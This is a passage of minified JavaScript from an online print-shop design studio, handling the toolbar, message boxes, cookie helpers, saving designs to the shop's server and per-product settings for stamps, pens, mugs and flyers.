t},Toolbar.prototype.showBlankStudio=function(){if(sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?oStudio.ui.studio_canvas_bg.find("img").attr("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):oStudio.ui.studio_canvas_bg.find("img").css("display")!=="none"&&oStudio.ui.studio_canvas_bg.find("img").css({display:"none"}));var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n}};
function ExtendedPanel(n){this.container=n,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.itemControls=oStudio.global.createDiv("ItemCtrls","absolute",0,0),this.container.appendChild(this.itemControls)}ExtendedPanel.prototype.initItemControls=function(){var e=oStudio.global.createDiv("ItemInfoBt","absolute",0,0,190,60),f,n,i,t,r,u;oStudio.global.setDivBg(e,this.imgPath+"PI-Header.jpg"),e.style.overflow="hidden",this.itemControls.appendChild(e),f=oStudio.global.createDiv("ItemRtLineBt","absolute",180,60,10,473),oStudio.global.setDivBg(f,this.imgPath+"PI-RtLine.jpg"),f.style.overflow="hidden",this.itemControls.appendChild(f),n=oStudio.global.createDiv("DesignHeader","absolute",0,80,175,20),this.itemControls.appendChild(n),n.innerHTML="<font color='red'><b>Design Name: </b></font>",n.align="right",n.className="custom",this.itemControls.appendChild(n),i=oStudio.global.createDiv("DesignText","absolute",0,100,175,27),this.itemControls.appendChild(i),i.innerHTML=oStudio.composition.DesignName,i.align="right",i.className="custom",this.itemControls.appendChild(i),oStudio.composition.ItemShortDescription!==null&&oStudio.composition.ItemShortDescription!==""&&(t=oStudio.global.createDiv("ItemHeader","absolute",0,140,175,20),this.itemControls.appendChild(t),t.innerHTML="<font color='red'><b>Product Description: </b></font>",t.align="right",t.className="custom",this.itemControls.appendChild(t),r=oStudio.global.createDiv("ItemText","absolute",0,160,175,100),this.itemControls.appendChild(r),r.innerHTML=oStudio.composition.ItemShortDescription,r.align="right",r.className="custom",this.itemControls.appendChild(r)),u=oStudio.global.createDiv("ItemDupeAd","relative",0,410,182,203),oStudio.global.setDivBg(u,this.imgPath+"AdForStudio.gif"),u.style.verticalAlign="bottom",u.style.overflow="hidden",this.itemControls.appendChild(u)};
function Global(){this.pngFilter="progid:DXImageTransform.Microsoft.AlphaImageLoader"}function setOpacity(n){n.style.filter="alpha(opacity:95)",n.style.KHTMLOpacity="0.95",n.style.MozOpacity="0.95",n.style.opacity="0.95"}function createHTMLElement(n,t){var i=document.createElement(n);return i.className=t,i.style.display="block",i}Global.prototype.createDiv=function(n,t,i,r,u,f,e){var o=document.createElement("div");return o.id="div"+n,t===null||t===undefined||(o.style.position=t),i===null||i===undefined||(o.style.left=i+"px"),r===null||r===undefined||(o.style.top=r+"px"),u===null||u===undefined||(o.style.width=new String(u).substring(u.length,u.length-1)=="%"?u:u+"px"),f===null||f===undefined||(new String(f).substring(f.length,f.length-1)=="%"?o.style.width=u:o.style.height=f+"px"),e===null||e===undefined||(o.style.zIndex=e),o},Global.prototype.setDivBg=function(n,t){bUsePNGFilter?t.indexOf(".png",0)>-1?(n.style.filter=this.pngFilter+"(src='"+t+"')",n.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):n.style.backgroundImage="url("+t+")":n.style.backgroundImage="url("+t+")"},Global.prototype.createDivBt=function(n,t,i,r){this.setDivBg(n,t),n.style.cursor="pointer",n.title=r,n.style.overflow="hidden",EventUtil.addEventHandler(n,"click",i)},Global.prototype.getLeftOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},Global.prototype.getTopOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},Global.prototype.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},Global.prototype.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},String.prototype.trim=function(){var n=this.replace(/^\s+/,"");return n.replace(/\s+$/,"")},String.prototype.cmykToRGB=function(){var t=this,i,n;if(t.indexOf("#")==0)return t;for(i=!1,n=0;n<oStudio.config.colorsCmyk.length&&!i;)oStudio.config.colorsCmyk[n]==t?i=!0:n++;if(i)return oStudio.config.colorsRgb[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+t)},String.prototype.rgbToCMYK=function(){for(var i="#"+this,t=!1,n=0;n<oStudio.config.colorsRgb.length&&!t;)oStudio.config.colorsRgb[n]==i?t=!0:n++;if(t)return oStudio.config.colorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+i)},String.prototype.cmykToName=function(){for(var n=0;n<oStudio.config.colorsCmyk.length;n++)if(oStudio.config.colorsCmyk[n]==this)return oStudio.config.inkColorsName[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},String.prototype.nameToCmyk=function(){for(var n=0;n<oStudio.config.inkColorsName.length;n++)if(oStudio.config.inkColorsName[n]==this)return oStudio.config.inkColorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},Global.prototype.isCookieExisted=function(n){return document.cookie.indexOf(n)>=0},Global.prototype.loadCookie=function(n){var r=document.cookie,i=r.indexOf(n),t="",f="",u;return i>=0&&(u=r.indexOf(";",i),t=u>=0?r.substring(i,u):r.substring(i),f=t.substring(t.indexOf("=")+1)),f},Global.prototype.deleteCookie=function(n){var i=this.loadCookie(n),t=new Date;document.cookie=n+"="+i+";expires="+t.toUTCString()+";"},Global.prototype.stopEventPropagation=function(){var n=EventUtil.getEvent();n.stopPropagation()};
function Message(){this.topContainer=document.getElementById(sCONTAINER_ID),this.errContainer=oStudio.global.createDiv("ErrorMsg","absolute",195,95,null,null,10),this.runtimeContainer=oStudio.global.createDiv("RuntimeMsg","absolute",195,42,null,null,8),this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,42,null,null,7),oStudio.isLiteVersion&&(this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,68,null,null,7)),this.errCell={},this.rtCell={},this.userCell={},this.userMsgTimeoutID=0,this.userMsgTimeoutInt=3e3,this.errMsgs=[],this.rtMsgs=[],this.rtKey="",this.initContainers()}Message.prototype.addErrMsg=function(n){this.errContainer.style.visibility="visible",this.errCell.innerHTML=n},Message.prototype.addRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n[0]&&(i=t);i>-1?this.rtMsgs[i][1]===n[1]:this.rtMsgs.push(n),this.rtMsgs.length===1&&(this.rtCell.innerHTML=n[1].length>60?n[1].substr(0,57)+"...":n[1],this.rtKey=n[0],this.runtimeContainer.style.visibility="visible")},Message.prototype.removeRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n&&(i=t);i>-1&&(this.rtMsgs.splice(i,1),n===this.rtKey&&(this.rtMsgs.length>0?(this.rtKey=this.rtMsgs[0][0],this.rtCell.innerHTML=this.rtMsgs[0][1].length>50?this.rtMsgs[0][1].substr(0,47)+"...":this.rtMsgs[0][1]):(this.rtKey="",this.runtimeContainer.style.visibility="hidden")))},Message.prototype.addUserMsg=function(n){var t=this;this.userCell.innerHTML="<font color='red' >"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.addUserMsg20=function(n){var t=this;this.userCell.innerHTML="<font color='red' size='2' style='font-weight:bold'>"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.removeUserMsg=function(){this.userCell.innerHTML="",this.userContainer.style.visibility="hidden"},Message.prototype.initContainers=function(){var v=300,a=50,i,n,p,b,o,e,l,h,c,k,y;this.errContainer.style.width=v+"px",this.errContainer.style.height=a+"px",this.errContainer.style.visibility="hidden",this.errContainer.style.textAlign="center",i=oStudio.global.createDiv("ErrMsgDropShadow","absolute",4,4),i.style.width=v+"px",i.style.height=a+"px",i.style.backgroundColor="#000000",i.style.zIndex=15,isIE?i.style.filter="alpha(opacity=50)":i.style.opacity=.5,n=oStudio.global.createDiv("ErrMsgMain","absolute",0,0),n.style.overflow="hidden",n.style.width=v+"px",n.style.height=a+"px",n.style.backgroundColor="#446f8b",n.style.zIndex=16,n.style.border="solid 1px #000000";var r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),t=document.createElement("td");this.errCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="errMsg",this.errContainer.appendChild(n),this.errContainer.appendChild(i),this.topContainer.appendChild(this.errContainer),p=477,b=20,this.runtimeContainer.style.width=p+"px",this.runtimeContainer.style.height=b+"px",this.runtimeContainer.style.visibility="hidden",this.runtimeContainer.style.textAlign="left",this.runtimeContainer.style.overflow="hidden",this.runtimeContainer.style.backgroundColor="#FFFFFF",o=oStudio.global.createDiv("RuntimeMsgMain","absolute",0,0,p),o.style.verticalAlign="middle";var w=document.createElement("table"),d=document.createElement("tbody"),s=document.createElement("tr");w.className="runtimeMsg",e=document.createElement("td"),l=document.createElement("img"),l.src=oStudio.config.appPath+oStudio.config.genericImgPath+"loader.gif",e.style.width="18px",e.appendChild(l),s.appendChild(e),h=document.createElement("td"),this.rtCell=h,s.appendChild(h),d.appendChild(s),w.appendChild(d),o.appendChild(w),this.runtimeContainer.appendChild(o),this.topContainer.appendChild(this.runtimeContainer),c=477,k=20,this.userContainer.style.width=c+"px",this.userContainer.style.height=k+"px",this.userContainer.style.visibility="hidden",this.userContainer.style.textAlign="center",this.userContainer.style.overflow="hidden",this.userContainer.style.backgroundColor="#FFFFFF",n=oStudio.global.createDiv("UserMsgMain","absolute",0,0,c),r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),y=document.createElement("img"),y.src=oStudio.config.appPath+oStudio.config.genericImgPath+"exclamation.gif",t=document.createElement("td"),t.style.width="10px",t.appendChild(y),u.appendChild(t),t=document.createElement("td"),this.userCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="userMsg",this.userContainer.appendChild(n),this.topContainer.appendChild(this.userContainer)};
function Studio(){var n,i,t;oStudio=this,this.config=new Config,this.global=new Global,this.composition={},this.math={},this.itemConfig={},this.backsideLocked=0,this.stockLogos=1,this.snapBleedOn=0,this.loaded=!1,n=this,this.isLiteVersion=0,this.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(this.isLiteVersion=sIS_LITE_VERSION),this.isLiteVersion&&(this.offYControl=70),this.initItemConfig(),this.ui=new StudioUI,this.msg=new Message;try{Number(sDESIGN_ID)>0&&Number(sITEM_ID)>0||Number(sDOC_ID)>0?(i="Cmd=get&ItemID="+sITEM_ID+"&DesignID="+sDESIGN_ID+"&DesignComboID="+sDESIGNCOMBO_ID+"&DocID="+sDOC_ID+"&Side="+sSIDE,t=new print123.core.Xhr,t.useGet=!0,t.async=!0,t.url=this.config.compositionHandler+"?"+i,t.onComplete=function(t,i){var r=null;try{r=JSON.parse(i)}catch(f){n.msg.addErrMsg("ERROR: JSON Parse Error <br/>"+f.message)}try{r!==null&&(r.success?(n.composition=r.content,n.composition.ItemCompositionEngine="E",n.init()):n.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+r.content))}catch(u){n.msg.addErrMsg("ERROR: Invalid Response <br/>"+u.message)}},t.send()):n.msg.addErrMsg("ERROR: Invalid Initialization Data")}catch(r){n.msg.addErrMsg("ERROR: Application Error")}}Studio.prototype.init=function(){var i,e,u,r,t,o;this.itemConfig.isStamp&&(this.itemConfig.isAutoSize=oStudio.composition.IsAutoSize),i=this.ui.scale,sSIDE!="B"||this.composition.DesignIDSideB==0||this.composition.SideBRequired||(this.composition.DesignStyle!="Horizontal"||this.composition.DesignStyleSideB!="Vertical")&&(this.composition.DesignStyle!="Vertical"||this.composition.DesignStyleSideB!="Horizontal")||(e=this.composition.DesignWidthInches,this.composition.DesignWidthInches=this.composition.DesignHeightInches,this.composition.DesignHeightInches=e);var f=72/this.composition.ImgResBig,l=72/this.composition.ImgResLrg,c=1/f,n=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*i;(this.itemConfig.isStamp||this.itemConfig.isPen)&&(n=0),t=new Array(4),t=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=t[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*i:this.composition.ImgResBig*parseFloat(t[2])*i,r=t[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*i:this.composition.ImgResBig*parseFloat(t[3])*i;var a=u+n,h=r+n,s=u-n;this.itemConfig.isStamp&&(s-=12),o=r-n,this.math={screenResOverBigRes:f,screenResOverLrgRes:l,bigResOverScreenRes:c,bleedSize:n,designWidth:u,designHeight:r,fullWidth:a,fullHeight:h,textDesignWidth:s,textDesignHeight:o},this.backsideLocked=sSIDE==="B"&&oStudio.composition.DesignIDSideB!==1&&oStudio.composition.DocumentLocked;try{this.ui.init()}catch(v){this.msg.addErrMsg("ERROR: Studio Runtime Exception")}this.loaded=!0},Studio.prototype.recalc=function(){var n=oStudio.ui.scale,r=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*n,u,t,i=new Array(4),e;i=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=i[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*n:this.composition.ImgResBig*parseFloat(i[2])*n,t=i[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*n:this.composition.ImgResBig*parseFloat(i[3])*n;var o=u+r,s=t+r,f=u-r;this.itemConfig.isStamp&&(f-=12*n),e=t-r,this.math.bleedSize=r,this.math.designWidth=u,this.math.designHeight=t,this.math.fullWidth=o,this.math.fullHeight=s,this.math.textDesignWidth=f,this.math.textDesignHeight=e},Studio.prototype.saveComposition=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),f==1&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.saveComposition20=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),(f==1||f==2)&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.finalize=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext(n)},Studio.prototype.finalize20=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext20(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext20(n)},Studio.prototype.finalizeGoNext=function(n){return this.finalizeCallback(n),!0},Studio.prototype.finalizeGoNext20=function(n){return this.finalizeCallback20(n),!0},Studio.prototype.finalizeCallback=function(n){var u=this,f,t,i,r,e;this.ui.elementManager.finalize(),f="";try{f=JSON.stringify(this.composition)}catch(o){this.msg.addErrMsg("ERROR: Invalid Client Data")}t=new print123.core.Xhr,t.async=!0,i="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(i=i+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(r=document.getElementById("txtIsComeFromMatching").value,typeof r!="undefined"&&r=="1"&&(e=document.getElementById("txtMatchingProductQuantity").value,i=i+"&MatchingProductQuantity="+e)),t.url=this.config.compositionHandler+"?"+i,t.dataTx=f,t.onComplete=function(t,i){var f,r;u.msg.removeRuntimeMsg("studio");try{f=JSON.parse(i),f.success?(r=f.content,parseInt(sIS_LITE_VERSION)==1&&(r=r+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=r:r.indexOf(".aspx")>-1?window.location=r:approve(sMATCHING_IDX,f.content):window.location=r):u.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),u.msg.addErrMsg("ERROR: Invalid Server Data")}},this.msg.addRuntimeMsg(["studio","Saving..."]),t.send()},Studio.prototype.finalizeCallback20=function(n){var t=this;this.ui.elementManager.finalize(),$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/GetLastOwnDesign",type:"POST",contentType:"application/json",dataType:"json",success:function(i){var e,u,r,f,o;if(i.d!=null){e="";try{t.composition.DocumentID=i.d.Id,e=JSON.stringify(t.composition)}catch(s){t.msg.addErrMsg("ERROR: Invalid Client Data")}u=new print123.core.Xhr,u.async=!0,r="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+t.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(r=r+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(f=document.getElementById("txtIsComeFromMatching").value,typeof f!="undefined"&&f=="1"&&(o=document.getElementById("txtMatchingProductQuantity").value,r=r+"&MatchingProductQuantity="+o)),u.url=t.config.compositionHandler+"?"+r,u.dataTx=e,u.onComplete=function(i,r){var f,u;t.msg.removeRuntimeMsg("studio");try{f=JSON.parse(r),f.success?(u=f.content,parseInt(sIS_LITE_VERSION)==1&&(u=u+"&ucMatchingItemIdx="+sMATCHING_IDX+"&IdxType="+sMATCHING_TYPE),n==1?parseInt(sIS_LITE_VERSION)==0?window.location=u:u.indexOf(".aspx")>-1?window.location=u:approve(sMATCHING_IDX,f.content):window.location=u):t.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+f.content)}catch(e){alert(e.message),t.msg.addErrMsg("ERROR: Invalid Server Data")}},t.msg.addRuntimeMsg(["studio","Saving..."]),u.send()}},error:function(){}})},Studio.prototype.escapeURLEncode=function(n){return escape(n).replace(/\+/g,"%2B").replace(/%20/g,"+").replace(/\*/g,"%2A").replace(/\//g,"%2F").replace(/@/g,"%40")},Studio.prototype.createNoticeUI=function(n){var e=this,u=document.createElement("div"),r,i,t,f;u.style.marginTop="45px",u.style.marginLeft="40px",u.style.fontSize="20px",u.style.fontWeight="bold",u.style.color="#fe760e",u.innerHTML="Notice",n.appendChild(u),r=document.createElement("div"),r.style.marginTop="10px",r.style.marginLeft="40px",r.style.fontSize="16px",r.style.fontWeight="bold",r.innerHTML=print123.forms.messages.freeProductOverLimitLine1,n.appendChild(r),i=document.createElement("div"),i.style.marginTop="3px",i.style.marginLeft="40px",i.style.fontSize="16px",i.style.fontWeight="normal",i.style.color="#333",i.innerHTML=print123.forms.messages.freeProductOverLimitLine2,n.appendChild(i),t=document.createElement("a"),t.className="GlobalNextButton",t.style.marginLeft="40px",t.style.marginTop="40px",print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"focus",function(){t.blur()}),print123.core.event.addHandler(t,"click",function(){e.noticeModal.close(),document.location="cart.aspx"}),f=document.createElement("span"),f.innerHTML="Okay",f.style.textAlign="center",f.style.width="80px",t.appendChild(f),n.appendChild(t)},Studio.prototype.initItemConfig=function(){if(this.itemConfig.isAutoSize=!1,this.itemConfig.isStamp=!1,this.config.stampItemIDs.indexOf(sITEM_ID)>=0){this.itemConfig.isStamp=!0,this.itemConfig.isAutoSize=!0,this.itemConfig.stampTextMargin=3;switch(Number(sITEM_ID)){case 100596:case 100616:this.itemConfig.stampAutoFontSizeLimit=28,this.itemConfig.stampMaxFontSize=32;break;case 100600:this.itemConfig.stampAutoFontSizeLimit=20,this.itemConfig.stampMaxFontSize=20;break;case 100604:this.itemConfig.stampAutoFontSizeLimit=35,this.itemConfig.stampMaxFontSize=40;break;case 100608:this.itemConfig.stampAutoFontSizeLimit=50,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=52;break;case 100612:this.itemConfig.stampAutoFontSizeLimit=70,this.itemConfig.stampTextMargin=4,this.itemConfig.stampMaxFontSize=88;break;case 101228:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101234:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101240:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101246:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101253:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101259:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101265:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101271:this.itemConfig.stampAutoFontSizeLimit=72;break;case 101277:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101281:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101285:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101289:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101293:this.itemConfig.stampAutoFontSizeLimit=28;break;case 101297:this.itemConfig.stampAutoFontSizeLimit=28}}this.itemConfig.isPen=!1,this.itemConfig.allowText2Lines=!1,this.itemConfig.allowText5Lines=!1,this.config.penItemIDs.indexOf(sITEM_ID)>=0&&(this.itemConfig.isPen=!0,oStudioConfig.PenTextRuleType==0?this.itemConfig.allowText5Lines=!0:oStudioConfig.PenTextRuleType==1?this.itemConfig.allowText2Lines=!0:(oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(this.itemConfig.allowText2Lines=!0,this.itemConfig.allowText5Lines=!0)),this.itemConfig.isKeyrings=!1,sIsKeyrings=="1"&&(this.itemConfig.isKeyrings=!0),this.itemConfig.isSaveTheDate=!1,sITEM_ID==100508&&(this.itemConfig.isSaveTheDate=!0),this.itemConfig.isMummyContactCard=!1,sITEM_ID==100466&&(this.itemConfig.isMummyContactCard=!0),this.itemConfig.isFlyer="","100826".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A4F":"100830".indexOf(sITEM_ID)>=0?this.itemConfig.isFlyer="A5F":"100831".indexOf(sITEM_ID)>=0&&(this.itemConfig.isFlyer="DLF"),this.itemConfig.isRaisedPrintBusinessCards=!1,sITEM_ID==100776&&(this.itemConfig.isRaisedPrintBusinessCards=!0),this.itemConfig.isFoilBusinessCards=!1,sITEM_ID==100778&&(this.itemConfig.isFoilBusinessCards=!0),this.itemConfig.isRaisedPrintLetterhead=!1,sITEM_ID==100780&&(this.itemConfig.isRaisedPrintLetterhead=!0),this.itemConfig.isFoilLetterhead=!1,sITEM_ID==100782&&(this.itemConfig.isFoilLetterhead=!0),this.itemConfig.isMugs=!1,"100719,100720".indexOf(sITEM_ID)>=0&&(this.itemConfig.isMugs=!0),this.itemConfig.isCreateYourOwn=!1,sDESIGN_ID==10003636&&(this.itemConfig.isCreateYourOwn=!0),this.itemConfig.designInitColorDispBoxBG="#000000",this.config.redBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#A30046":this.config.blueBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#426EB6":this.config.greenBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#1C9F49":this.config.greyBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#949698":this.config.silverBGDesignIDs.indexOf(sDESIGN_ID)>=0?this.itemConfig.designInitColorDispBoxBG="#C6C8CA":this.config.goldBGDesignIDs.indexOf(sDESIGN_ID)>=0&&(this.itemConfig.designInitColorDispBoxBG="#AA8A4C"),this.itemConfig.textColor=this.config.bcRpOrFcolors[this.itemConfig.designInitColorDispBoxBG],this.itemConfig.useOldAdjustDimensionFunc=!1,this.config.uploadIssueProductIds.indexOf(sITEM_ID)>=0&&(this.itemConfig.useOldAdjustDimensionFunc=!0)};
function StudioUI(){var n,l,e,i,v,t,r,o,f,u,c,s,h,a;this.topContainer=document.getElementById(sCONTAINER_ID),n=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.scale=1,this.cutBorder={},this.maskBorder={},this.outerBorder={},this.innerBorder={},this.bgImg={},this.panels={},this.topContainer.style.width="1px",this.topContainer.style.height="1px",this.topContainer.style.position="relative",this.topContainer.style.left=oStudio.config.studioLeft+"px",this.topContainer.style.top="0px",this.outerBleedLinesVisible=!1,this.bleedWarning=new print123.core.ui.ModalPopup(390,230,oBLEED_PROMPT,{closeButtonVisible:0}),oBLEED_PROMPT.style.display="block",print123.core.event.addHandler(oBLEED_PROMPT_CANCEL,"click",function(){n.bleedWarning.close()}),l=oStudio.global.createDiv("Toolbar","absolute",205,0,null,null,9),this.topContainer.appendChild(l),e=0,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||(i=oStudio.global.createDiv("UploadImgBtn","absolute",0,0,null,null,4),i.className="card_left",i.innerHTML='<div class="personalise_title" style="font-size:14pt;border-top:0;border-bottom:0;font-weight:bild">Upload Artwork / Logo</div>',v=function(){ga("imageupload","clicked","topleft",1,!1),oUpImgFrom="top";var 